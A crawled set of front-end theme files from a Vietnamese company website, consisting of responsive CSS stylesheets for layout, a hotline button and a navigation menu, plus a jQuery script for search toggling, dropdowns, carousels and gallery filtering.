        display: none;
    }

    .register-language .login {
        margin-left: 10px;
        margin-right: 0;
    }

    .new-list .list-content .list-content-img {
        width: 100%;
        margin-right: 0;
    }

    .list-content .list-content-body {
        display: inline-block;
        width: 100%;
        margin-top: 15px;
    }

    .row {
        margin-right: 0px;
        margin-left: 0px;
    }

    .col-list-pro {
        padding: 3px 5px 3px 5px;
    }
}

@media screen and (max-width: 480px) {
    .coppyright,
    .nano {
        width: 100%;
        float: left;
        padding: 10px;
        line-height: 1.2;
    }

    .coppyright {
        padding-bottom: 0px;
    }

    .footer-bottom {
        padding: 0px;
    }

    .box-nav {
        top: -100px;
    }

    .logo {
        width: inherit;
        padding-left: 10px;
    }

    .content-new .box-img {
        height: 120px;
    }

    .callus {
        right: inherit;
        left: 10px;
    }

    .hotline_text {
        display: none;
    }

    .logo .box-img-1 {
        height: 80px;
        padding: 5px 0;
    }

    .search-th {
        padding-top: 0px;
        padding-right: 5px;
    }

    #cssmenu #menu-button {
        padding: 25px 0px;
    }
}

@media screen and (max-width: 400px) {

}

@media screen and (max-width: 380px) {
    .address-hd {
        width: 40%;
    }

    .register-language {
        width: 60%;
    }

    .title-cr h3 {
        font-size: 16px;
    }

    .language {
        display: none;
    }

    .address-hd,
    .login ul li a, .login ul li:last-child:before {
        font-size: 11px;
    }

    .box-search {
        width: 260px;
    }

    .col-list-pro {
        width: 100%;
    }
}

@media screen and (max-width: 370px) {
    .htc-right {
        display: none;
    }

    .box-nav {
        top: -50px;
    }
}

@media screen and (max-width: 340px) {
    .layout-r .col-new {
        width: 100%;
    }

    .content-new .box-img {
        height: auto;
    }

    .content-new .box-img img {
        position: relative;
        width: 100%;
    }
}

.callus {
    border: 1px solid #e60012;
    background: #e60012;
    position: fixed;
    height: 40px;
    line-height: 40px;
    padding: 0 20px 0 0px;
    border-radius: 40px;
    color: #fff;
    z-index: 99999;
    opacity: 0.9;
    left: 20px;
    bottom: 0px;
    cursor: pointer;
    max-width: 285px;
}
.callus i {
    background: #e60012 url(../css/img/i_phone2.png) no-repeat 4px 4px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
    margin-right: 10px;
    display: block;
    float: left;
}
.callus a {
  color: #fff;
  font-size: 18px;
  font-weight: bold;
  text-shadow: 1px 1px 0px #000;
  cursor: pointer;
}
.hotline_text {
  font-size: 15px;
  padding-right: 10px;
  font-weight: normal;
}
#hotline label {
    color: #00599a;
    font-size: 16pt;
}
#hotline {
    text-align: right;
    padding: 5px;
    position: absolute;
    right: 0;
    top: 21px;
    border-radius: 15px;
}
.hotline {
    font-size: 16pt;
    font-weight: bold;
}
.hotline a {
    color: red;
}
@media (max-width:480px){
    .htc-right {
        display: block!important;
    }
    #hotline label {
        display: none;
    }
    .hotline {
        font-size: 11pt;
    }
    #hotline {
       display: block!important;
       border: none;
       padding: 0;
       left: 0;
       top: 15px!important;
       border-radius: 0;
       right: 50px;
   }
   #hotline {
    top: -10px;right: 125px;
}
}
@media (max-width:768px){
    .htc-right .banner{display: none;
    }

}
@media(max-width: 768px){
    .callus{
        display: none;
        border: 1px solid #e60012;
        background: #e60012;
    }
    .callus i{
        background: #e60012 url(../css/img/i_phone2.png) no-repeat 4px 4px;
    }
}
.cococfix{
    bottom: 100px;
}
@media (max-width:930px) {
	.logo{
		top: 1px;
	}
}
.list_logo{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}
.list_logo p{
margin: 5px;
}
.download .listfile{
	display: flex;
	flex-wrap: wrap;
    justify-content: center;
}
.item_folder{
	width: auto;
	padding: 0 15px;
}
.download .listfile .folder-link:hover{
    color: #e60012;
    transition: all.3s;
}
.list-content-detail{
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

--- FILE ---
content_type: text/css
request_url: https://chuyenvongbi.com/themes/introduce/w3ni677_v1/css/style-menu.css
body_size: 1383
content:
#cssmenu,
#cssmenu ul,
#cssmenu ul li,
#cssmenu ul li a,
#cssmenu #menu-button {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    line-height: 1;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#cssmenu:after,
#cssmenu > ul:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0;
}
#cssmenu #menu-button {
    display: none;
}
#cssmenu > ul { margin: 0 auto;width: 100%;}
#cssmenu {
    text-align: center;
    display: table;
    margin: auto;
    /*float: right;*/
    /*    padding: 21px 0px;*/
}
/*#menu-line {
    position: absolute;
    top: 10px;
    left: 0;
    height: 24px;
    background: #none;
    border:1px solid rgba(255,255,255,.3);
    border-radius:20px;
    -webkit-transition: all 0.25s ease-out;
    -moz-transition: all 0.25s ease-out;
    -ms-transition: all 0.25s ease-out;
    -o-transition: all 0.25s ease-out;
    transition: all 0.25s ease-out;
}*/
#cssmenu > ul > li {
    float: left;
}
#cssmenu.align-center > ul {
    font-size: 0;
    text-align: center;
}
#cssmenu.align-center > ul > li {
    display: inline-block;
    float: none;
}
#cssmenu.align-center ul ul {
    text-align: left;
}
#cssmenu.align-right > ul > li {
    float: right;
}
#cssmenu.align-right ul ul {
    text-align: right;
}
#cssmenu > ul > li > a {
    padding: 13px 12px 10px 12px;
    font-size: 14px;
    /*height: 33px;*/
    text-decoration: none;
    color: #422774;
    font-weight: 700;
    -webkit-transition: color .2s ease;
    -moz-transition: color .2s ease;
    -ms-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
    border-radius: 5px;
    text-transform: uppercase;
}
#cssmenu > ul > li:last-child > a {
    /*padding-right: 0px;*/
}
/*#cssmenu > ul > li > a:first-letter {text-transform: uppercase;}*/
#cssmenu > ul > li:hover > a,
#cssmenu > ul > li.active > a {
    /*color: #91c33c;*/
    color: rgba(255, 255, 255, 0.6);

}
#cssmenu > ul > li.has-sub > a {
    padding-right: 25px;
}
#cssmenu > ul > li.has-sub > a::after {
    position: absolute;
    top: 18px;
    right: 10px;
    width: 4px;
    height: 4px;
    border-bottom: 1px solid #fff;
    border-right: 1px solid #fff;
    content: "";
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: border-color 0.2s ease;
    -moz-transition: border-color 0.2s ease;
    -ms-transition: border-color 0.2s ease;
    -o-transition: border-color 0.2s ease;
    transition: border-color 0.2s ease;
}
#cssmenu > ul > li.has-sub:hover > a::after {
    border-color: #ddd;
}
#cssmenu ul ul {
    position: absolute;
    left: -9999px;
}
#cssmenu li:hover > ul {
    left: auto; z-index: 2;
}
#cssmenu.align-right li:hover > ul {
    right: 0;
}
#cssmenu ul ul ul {
    margin-left: 100%;
    top: 0;
}
#cssmenu.align-right ul ul ul {
    margin-left: 0;
    margin-right: 100%;
}
#cssmenu ul ul li {
    height: 0;
    -webkit-transition: height .2s ease;
    -moz-transition: height .2s ease;
    -ms-transition: height .2s ease;
    -o-transition: height .2s ease;
    transition: height .2s ease;
}
#cssmenu ul li:hover > ul > li {
    height: auto;
    border-top: 1px solid #E8E5E5;
}
#cssmenu ul li:hover > ul > li:first-child {
    border-top: none;}
#cssmenu ul ul li a {
    padding: 11px 12px 8px;
    width: 210px;
    font-size: 14px;
    background: #e60012;
    color: #fff;
    text-decoration: none;
    -webkit-transition: color .2s ease;
    -moz-transition: color .2s ease;
    -ms-transition: color .2s ease;
    -o-transition: color .2s ease;
    transition: color .2s ease;
    text-align: left;
}
#cssmenu ul ul li:hover > a,
#cssmenu ul ul li a:hover {
    background: #ba0012;
    color: #fff;
}
#cssmenu ul ul li.has-sub > a::after {
    position: absolute;
    top: 13px;
    right: 10px;
    width: 4px;
    height: 4px;
    border-bottom: 1px solid #dddddd;
    border-right: 1px solid #dddddd;
    content: "";
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transition: border-color 0.2s ease;
    -moz-transition: border-color 0.2s ease;
    -ms-transition: border-color 0.2s ease;
    -o-transition: border-color 0.2s ease;
    transition: border-color 0.2s ease;
}
#cssmenu.align-right ul ul li.has-sub > a::after {
    right: auto;
    left: 10px;
    border-bottom: 0;
    border-right: 0;
    border-top: 1px solid #dddddd;
    border-left: 1px solid #dddddd;
}
#cssmenu ul ul li.has-sub:hover > a::after {
    border-color: #ffffff;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}
@media all and (max-width: 992px), only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width: 992px), only screen and (min--moz-device-pixel-ratio: 2) and (max-width: 992px), only screen and (-o-min-device-pixel-ratio: 2/1) and (max-width: 992px), only screen and (min-device-pixel-ratio: 2) and (max-width: 992px), only screen and (min-resolution: 192dpi) and (max-width: 992px), only screen and (min-resolution: 2dppx) and (max-width: 992px) {
    #cssmenu {
        width: 100%; padding: 0px;
    }
    #cssmenu ul {
        width: 100%;
        display: none;
        z-index: 1;
    }
    #cssmenu.align-center > ul,
    #cssmenu.align-right ul ul {
        text-align: left;
    }

    #cssmenu ul li,
    #cssmenu ul ul li,
    #cssmenu ul li:hover > ul > li {
        width: 100%;
        height: auto;
        /*border-top: 1px solid rgb(0, 74, 123);*/
        border-top: 1px solid rgba(0, 74, 123, 0.46);
        text-align: left;
    }
    #cssmenu ul li:hover > ul > li:first-child {
        /*border-top: 1px solid rgb(0, 74, 123);*/
        border-top: 1px solid #ff0013;
       }
    #cssmenu > ul > li:hover > a,
    #cssmenu > ul > li.active > a {
        /*background: #fff;*/
        /*color: #6bbad3;*/
    }
    #cssmenu ul li a,
    #cssmenu ul ul li a {
        width: 100%;
        padding: 12px 10px 4px 15px;
        height: 36px;
        font-size: 14px;
    }
    #cssmenu > ul > li,
    #cssmenu.align-center > ul > li,
    #cssmenu.align-right > ul > li {
        float: none;
        display: block;
        background: #efefef;
    }
    #cssmenu ul ul li a {
        padding: 16px 20px 12px 30px;
        font-size: 14px;
        color: #422774;
        background: none;
    }
    #cssmenu ul ul li:hover > a,
    #cssmenu ul ul li a:hover {
        color: #009ed6;
        background: none;
    }
    #cssmenu ul ul ul li a {
        padding-left: 40px;
    }
    #cssmenu ul ul,
    #cssmenu ul ul ul {
        position: relative;
        left: 0;
        right: auto;
        width: 100%;
        margin: 0;
    }
    #cssmenu > ul > li.has-sub > a::after,
    #cssmenu ul ul li.has-sub > a::after {
        display: none;
    }
    #menu-line {
        display: none;
    }
    #cssmenu #menu-button {
        display: block;
        padding: 27px 0px;
        color: #000000;
        cursor: pointer;
        font-size: 12px;
        text-transform: uppercase;
        top: 0px;
    }
    #cssmenu #menu-button::after {
        content: '';
        position: absolute;
        top: 3px;
        right: 20px;
        display: block;
        width: 22px;
        height: 2px;
        background: #000000;
    }
    #cssmenu #menu-button::before {
        content: '';
        position: absolute;
        top: 10px;
        right: 20px;
        display: block;
        width: 22px;
        height: 9px;
        border-top: 2px solid #000000;
        border-bottom: 2px solid #000000;
    }
    #cssmenu .submenu-button {
        position: absolute;
        z-index: 10;
        right: 0;
        top: 0;
        display: block;
        /*border-left: 1px solid rgba(120, 120, 120, 1);*/
        border-left: 1px solid #ff0013;
        height: 37px;
        width: 37px;
        cursor: pointer;
    }
    #cssmenu .submenu-button::after {
        content: '';
        position: absolute;
        top: 16px;
        left: 22px;
        display: block;
        width: 1px;
        height: 11px;
        /*background: #000000;*/
        background: #fff;
        z-index: 99;
    }
    #cssmenu .submenu-button::before {
        content: '';
        position: absolute;
        left: 17px;
        top: 21px;
        display: block;
        width: 11px;
        height: 1px;
        /*background: #000000;*/
        background: #fff;
        z-index: 99;
    }
    #cssmenu .submenu-button.submenu-opened:after {
        display: none;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://chuyenvongbi.com/themes/introduce/w3ni677_v1/js/main.js
body_size: 646
content:
$(function () {
    $(".icon-search").click(function () {
        if ($(".box-search").hasClass("open") == false) {
            $(".box-search").addClass("open")
        } else {
            $(".box-search").removeClass("open")
        }
    })

    

});


// Dropdown Menu
var dropdown = document.querySelectorAll('.dropdown1');
var dropdownArray = Array.prototype.slice.call(dropdown, 0);
dropdownArray.forEach(function (el) {
    var button = el.querySelector('a[data-toggle="dropdown1"]'),
            menu = el.querySelector('.dropdown-menu-list'),
            arrow = button.querySelector('i.icon-arrow');

    button.onclick = function (event) {
        if (!menu.hasClass('show')) {
            menu.classList.add('show');
            menu.classList.remove('hide');
            arrow.classList.add('open');
            arrow.classList.remove('close');
            event.preventDefault();
        } else {
            menu.classList.remove('show');
            menu.classList.add('hide');
            arrow.classList.remove('open');
            arrow.classList.add('close');
            event.preventDefault();
        }
    };
})

Element.prototype.hasClass = function (className) {
    return this.className && new RegExp("(^|\\s)" + className + "(\\s|$)").test(this.className);
};

$(document).ready(function () {
    var owl = $("#owl-demo-slider")
            .owlCarousel({
                loop: true,
                margin: 10,
                nav: true,
                animateOut: 'fadeOut',
                navigation: true,
                autoplay: true,
                autoplayTimeout: 5000,
                slideSpeed: 5000,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 1
                    },
                    1000: {
                        items: 1
                    }
                }
            });
});

$(document).ready(function () {
    var owl = $("#owl-demo1, #owl-demo2")
            .owlCarousel({
                loop: true,
                margin: 10,
                nav: true,
                navigation: true,
                autoplay: true,
                autoplayTimeout: 3000,
                responsive: {
                    0: {
                        items: 1
                    },
                    600: {
                        items: 2
                    },
                    1000: {
                        items: 3
                    }
                }
            });
});

$(document).ready(function () {
    var owl = $("#owl-demo5")
            .owlCarousel({
                loop: true,
                margin: 10,
                nav: false,
                navigation: true,
                autoplay: true,
                autoplayTimeout: 9000,
                responsive: {
                    0: {
                        items: 1
                    },
                    440: {
                        items: 2
                    },
                    600: {
                        items: 3
                    },
                    800: {
                        items: 4
                    },
                    1000: {
                        items: 5
                    },
                    1200: {
                        items: 6
                    }
                }
            });
});


(function ($) {
    $(function () {
        $(document).off('click.bs.tab.data-api', '[data-hover="tab"]');
        $(document).on('mouseenter.bs.tab.data-api', '[data-toggle="tab"], [data-hover="tab"]', function () {
            $(this).tab('show');
        });
    });
})(jQuery);


$('.filter a').click(function(e) {
    e.preventDefault();
    var a = $(this).attr('href');
    a = a.substr(1);
    $('.gallery a').each(function() {
        if (!$(this).hasClass(a) && a != 'all')
            $(this).addClass('hide');
        else
            $(this).removeClass('hide');
    });

});

$('.gallery a').click(function(e) {
    e.preventDefault();
    var $i = $(this);
    $('.gallery a').not($i).toggleClass('pophide');
    $i.toggleClass('pop');
});

